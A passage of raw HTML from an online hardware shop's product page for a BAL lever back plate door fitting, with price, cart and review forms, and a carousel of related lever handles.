https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-220x147.jpg 220w"  data-thumb-sizes="(max-width: 58px) 100vw, 58px" class="woocommerce-product-gallery__image"><a href="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-scaled.jpg"><img loading="lazy" width="800" height="533" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-800x533.jpg" class="lazyload " alt="Lever Back Plate (0129-07a8y00-19) - Image 4" data-caption="" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-scaled.jpg" data-large_image="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="[data-uri]" data-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-58x39.jpg 58w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-220x147.jpg 220w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

        <div class="summary entry-summary">
            <h1 class="product_title entry-title">Lever Back Plate (0129-07a8y00-19)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>11.00<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></p>
<p class="stock in-stock"><span class="title">Availability: </span>in stock</p>

	<a href="https://web.whatsapp.com/send?phone=97339947488&amp;text=hi%20i%20want%20to%20buy%0D%0A%0D%0A%2ALever%20Back%20Plate%20%280129-07a8y00-19%29%2A%0D%0A%2APrice%3A%2A%2011.00.%D8%AF.%D8%A8%0D%0A%2Alink%3A%2A%20https%3A%2F%2Faljenands.com%2Fproduct%2Flever-handle-plate-0129-07a8y00-19%2F%0D%0A%0D%0AThank%20you%21&amp;app_absent=0" class="wa-order-class" role="button" target="_blank"><button type="button" class="wa-order-button button alt ">order from whatsapp</button></a>
	<form class="cart" action="https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<a href="#" class="arrow minus quantity-minus"></a>	<label class="screen-reader-text" for="quantity_697ea12451565">Lever Back Plate (0129-07a8y00-19) quantity</label>
	<input
		type="number"
				id="quantity_697ea12451565"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<a href="#" class="arrow plus quantity-plus"></a></div>

		<button type="submit" name="add-to-cart" value="7559" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7559 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="7559"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7559,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	<a
		href="https://aljenands.com?action=yith-woocompare-add-product&#038;id=7559"
		class="compare button  "
		data-product_id="7559"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
            <div class="share-product dukamarket-dropdown">
                <a href="#" class="share-button" data-dukamarket="dukamarket-dropdown">
                    <span class="icon main-icon-share"></span>
                    Share                </a>
                <div class="ovic-share-socials">
    <div class="inner">
        <a class="facebook"
           href="https://www.facebook.com/sharer.php?u=https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-facebook"></span>
            <span class="text">Facebook</span>
        </a>
        <a class="twitter"
           href="https://twitter.com/share?url=https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/&#038;text="
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-twitter"></span>
            <span class="text">Twitter</span>
        </a>
        <a class="pinterest"
           href="https://pinterest.com/pin/create/button/?url=https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/&#038;description=&#038;media=https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-scaled.jpg"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-pinterest-square"></span>
            <span class="text">Pinterest</span>
        </a>
            </div>
</div>            </div>
            <div class="clear"></div>
        <div class="product_meta">

    
            <span class="sku_wrapper"><span class="title">SKU:</span><span class="sku">0129-07a8y00-19</span></span>
    
    <span class="posted_in"><span class="title">Categories:</span><a href="https://aljenands.com/product-category/lever-handle/" rel="tag">Lever Handle</a>, <a href="https://aljenands.com/product-category/lever-handle/lever-handle-on-back-plate/" rel="tag">Lever Handle On Back Plate</a></span>
    
     <span class="posted_in">Brands: <a href="https://aljenands.com/product-brand/bal/" rel="tag">BAL</a></span>
</div>
        </div>
    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper ">
                    <ul class="tabs wc-tabs" role="tablist">
                                    <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                        <a href="#tab-description">
                            Description                        </a>
                    </li>
                                    <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">
                            Reviews (0)                        </a>
                    </li>
                                    <li class="ovic_brands_tab" id="tab-title-ovic_brands" role="tab" aria-controls="tab-ovic_brands">
                        <a href="#tab-ovic_brands">
                            Brands (1)                        </a>
                    </li>
                            </ul>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                    

<p></p>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                    <div class="ovic-panel-rating">
    <p class="average"><span>0</span> / 5</p>
    <p class="star-rating">
        <span style="width:0%"></span>
    </p>
    <p class="review-count">00 Reviews</p>
    <ul class="detail">
                                <li>
                <span class="star">5 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">4 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">3 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">2 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">1 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
            </ul>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Lever Back Plate (0129-07a8y00-19)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lever-handle-plate-0129-07a8y00-19/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://aljenands.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row">
<p class="comment-form-author col-sm-6"><input placeholder="Name" type="text" name="author" id="author" required="required" /></p>
<p class="comment-form-email col-sm-6"><input placeholder="Email" type="text" name="email" id="email" aria-describedby="email-notes" required="required" /></p>
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7559' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ovic_brands panel entry-content wc-tab" id="tab-ovic_brands" role="tabpanel" aria-labelledby="tab-title-ovic_brands">
                                    <div class="product-tab-brands">
                                                                    <div class="brand-item">
                                                        <h3 class="term-name">
                                <a href="https://aljenands.com/product-brand/bal/" class="brand-link">
                                    BAL                                </a>
                            </h3>
                                                    </div>
                                    </div>
                            </div>
            
                        </div>


    <section class="related products ovic-products style-03 border-simple">

                <div class="ovic-heading style-01">
            <h2 class="heading">Related Products</h2>
        </div>

        <div class="owl-slick products product-list-owl rows-space-0 equal-container better-height"  data-slick={&quot;infinite&quot;:false,&quot;slidesMargin&quot;:0,&quot;dots&quot;:false,&quot;slidesToShow&quot;:6,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1500,&quot;settings&quot;:{&quot;slidesToShow&quot;:5}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:2}}]}  style="--show: 6;--margin:0px;--show-laptop: 5;--margin-laptop:0px;--show-ipad: 4;--margin-ipad:0px;--show-landscape: 3;--margin-landscape:0px;--show-portrait: 3;--margin-portrait:0px;--show-mobile: 2;--margin-mobile:0px;">

            
                                <div class="product-item style-03 product type-product post-6693 status-publish instock product_cat-lever-handle product_cat-lever-handle-with-escutcheon has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
        <div class="product-labels"><span class="onsale product-label"><span class="text">Sale</span><span class="text text-2">Save </span><span class="percent"><span class="minus">-</span>43<span class="symbol">%</span></span></span></div>        <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://aljenands.com/product/lever-handle-rose-fa-8010-sb/">
                <figure class="primary-thumb"><img loading="lazy" width="230" height="230" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2021/12/FA-8010-SB-scaled.jpg" class="lazyload attachment-230x230 size-230x230 wp-post-image" alt="" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="6693">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6693 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6693"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6693,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	<div class="woocommerce product compare-button">
			<a
		href="https://aljenands.com?action=yith-woocompare-add-product&#038;id=6693"
		class="compare button  "
		data-product_id="6693"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="https://aljenands.com/product/lever-handle-rose-fa-8010-sb/">Lever Handle Rose (FA-8010-SB)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23.10<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 23.10.&#x62f;.&#x628;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13.20<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 13.20.&#x62f;.&#x628;.</span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="/product/lever-handle-plate-0129-07a8y00-19/?add-to-cart=6693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6693" data-product_sku="FA-8010-SB" aria-label="Add to cart: &ldquo;Lever Handle Rose (FA-8010-SB)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lever Handle Rose (FA-8010-SB)&rdquo; has been added to your cart" role="button">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-6618 status-publish instock product_cat-lever-handle product_cat-lever-handle-with-escutcheon has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
        <div class="product-labels"><span class="onsale product-label"><span class="text">Sale</span><span class="text text-2">Save </span><span class="percent"><span class="minus">-</span>43<span class="symbol">%</span></span></span></div>        <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://aljenands.com/product/lever-handle-rose-fa-8006-sb/">
                <figure class="primary-thumb"><img loading="lazy" width="230" height="230" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2021/12/FA-8006-SB-scaled.jpg" class="lazyload attachment-230x230 size-230x230 wp-post-image" alt="" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="6618">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6618 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6618"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6618,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	<div class="woocommerce product compare-button">
			<a
		href="https://aljenands.com?action=yith-woocompare-add-product&#038;id=6618"
		class="compare button  "
		data-product_id="6618"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="https://aljenands.com/product/lever-handle-rose-fa-8006-sb/">Lever Handle Rose(FA-8006-SB)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23.10<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 23.10.&#x62f;.&#x628;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13.20<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 13.20.&#x62f;.&#x628;.</span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="/product/lever-handle-plate-0129-07a8y00-19/?add-to-cart=6618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6618" data-product_sku="FA-8006-SB" aria-label="Add to cart: &ldquo;Lever Handle Rose(FA-8006-SB)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lever Handle Rose(FA-8006-SB)&rdquo; has been added to your cart" role="button">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-6511 status-publish last instock product_cat-lever-handle product_cat-main-door-handle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://aljenands.com/product/main-door-handlefa-8004-p-bn/">
                <figure class="primary-thumb"><img loading="lazy" width="230" height="230" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2021/12/333-scaled.jpg" class="lazyload attachment-230x230 size-230x230 wp-post-image" alt="" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="6511">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6511 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6511"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6511,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	<div class="woocommerce product compare-button">
			<a
		href="https://aljenands.com?action=yith-woocompare-add-product&#038;id=6511"
		class="compare button  "
		data-product_id="6511"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="https://aljenands.com/product/main-door-handlefa-8004-p-bn/">MAIN DOOR  HANDLE(FA-8004-P-BN)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>33.00<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="/product/lever-handle-plate-0129-07a8y00-19/?add-to-cart=6511" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6511" data-product_sku="FA-8004-P-BN" aria-label="Add to cart: &ldquo;MAIN DOOR  HANDLE(FA-8004-P-BN)&rdquo;" rel="nofollow" data-success_message="&ldquo;MAIN DOOR  HANDLE(FA-8004-P-BN)&rdquo; has been added to your cart" role="button">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-6811 status-publish first instock product_cat-lever-handle product_cat-lever-handle-with-escutcheon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://aljenands.com/product/lever-handle-rose-a2-936-sn-cp/">
                <figure class="primary-thumb"><img loading="lazy" width="230" height="230" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2021/12/Kepez-A2-936-SN-CP.jpg" class="lazyload attachment-230x230 size-230x230 wp-post-image" alt="" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="6811">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6811 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6811"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6811,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	<div class="woocommerce product compare-button">
			<a
		href="https://aljenands.com?action=yith-woocompare-add-product&#038;id=6811"
		class="compare button  "
		data-product_id="6811"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="https://aljenands.com/product/lever-handle-rose-a2-936-sn-cp/">Lever Handle Rose
 (A2-936-SN/CP)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.15<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="/product/lever-handle-plate-0129-07a8y00-19/?add-to-cart=6811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6811" data-product_sku="A2-936-SN/CP" aria-label="Add to cart: &ldquo;Lever Handle Rose
 (A2-936-SN/CP)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lever Handle Rose
 (A2-936-SN/CP)&rdquo; has been added to your cart" role="button">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-6688 status-publish instock product_cat-lever-handle product_cat-lever-handle-with-escutcheon has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
        <div class="product-labels"><span class="onsale product-label"><span class="text">Sale</span><span class="text text-2">Save </span><span class="percent"><span class="minus">-</span>43<span class="symbol">%</span></span></span></div>        <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://aljenands.com/product/lever-handle-rose-fa-8011-sb/">
                <figure class="primary-thumb"><img loading="lazy" width="230" height="230" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2021/12/FA-8011-SB-scaled.jpg" class="lazyload attachment-230x230 size-230x230 wp-post-image" alt="" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="6688">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6688 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6688"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6688,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	<div class="woocommerce product compare-button">
			<a
		href="https://aljenands.com?action=yith-woocompare-add-product&#038;id=6688"
		class="compare button  "
		data-product_id="6688"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="https://aljenands.com/product/lever-handle-rose-fa-8011-sb/">Lever Handle Rose (FA-8011-SB)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23.10<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 23.10.&#x62f;.&#x628;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13.20<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 13.20.&#x62f;.&#x628;.</span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="/product/lever-handle-plate-0129-07a8y00-19/?add-to-cart=6688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6688" data-product_sku="FA-8011-SB" aria-label="Add to cart: &ldquo;Lever Handle Rose (FA-8011-SB)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lever Handle Rose (FA-8011-SB)&rdquo; has been added to your cart" role="button">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-6655 status-publish instock product_cat-lever-handle product_cat-lever-handle-with-escutcheon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://aljenands.com/product/lever-handle-rose-a1-1091-black/">
                <figure class="primary-thumb"><img loading="lazy" width="230" height="230" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2021/12/A1-1091-CL-BLACK-1-scaled.jpg" class="lazyload attachment-230x230 size-230x230 wp-post-image" alt="" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="6655">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6655 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6655"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6655,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	<div class="woocommerce product compare-button">
			<a
		href="https://aljenands.com?action=yith-woocompare-add-product&#038;id=6655"
		class="compare button  "
		data-product_id="6655"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>        </div>
    </div>
    <div class="product-info equal-elem">
